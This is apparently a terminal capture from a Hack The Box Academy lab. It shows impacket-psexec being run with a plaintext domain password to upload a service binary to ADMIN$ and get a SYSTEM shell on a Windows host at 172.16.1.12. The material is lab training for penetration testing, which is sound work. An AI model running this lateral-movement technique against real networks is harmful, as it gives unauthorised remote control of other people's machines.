 Parrot Terminal Parrot Terminal Parrot Terminal
[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-mlycwdiyie]─[~]
[★]$ impacket-psexec child/svc_sql:jkhnrjk123\!@172.16.1.12
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.1.12.....
[*] Found writable share ADMIN$
[*] Uploading file KewbPmzj.exe
[*] Opening SVCManager on 172.16.1.12.....
[*] Creating service iysz on 172.16.1.12.....
[*] Starting service iysz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>